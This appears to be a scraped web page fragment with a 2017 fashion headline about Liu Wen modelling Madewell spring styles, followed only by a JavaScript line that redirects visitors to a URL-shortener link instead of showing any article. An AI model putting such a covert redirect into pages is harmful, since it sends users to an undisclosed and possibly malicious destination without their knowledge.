
Liu Wen Models Madewell’s Chic & Easy Spring
Styles
June 1, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";